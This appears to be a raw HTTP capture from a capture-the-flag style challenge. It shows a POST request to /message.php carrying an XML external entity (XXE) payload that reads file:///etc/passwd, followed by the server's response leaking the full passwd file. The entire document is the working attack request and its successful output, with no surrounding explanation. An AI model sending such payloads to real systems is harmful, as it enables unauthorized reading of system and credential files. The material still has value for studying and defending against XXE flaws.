 POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
Content-Length: 169
Origin: http://148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://148.70.59.198:41257/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=05140eff103cb16a16382cfb80e678e1
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>

HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 15:49:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1236
Connection: close
Content-Type: text/html

{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc
\u4f60\u53ea\u662f\u6211\u7684root:x:0:0:root:\/root:\/bin\/bash\ndaemon
:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/us
r\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:655
34:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/
nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7
:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:
\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/no
login\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:
x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/va
r\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\
/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/i
rcd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nob
ody:\/nonexistent:\/usr\/sbin\/nologin\nlibuuid:x:100:101::\/var\/lib\/l
ibuuid:\nsyslog:x:101:104::\/home\/syslog:\/bin\/false\nmysql:x:102:105:
MySQL Server,,,:\/nonexistent:\/bin\/false\n"}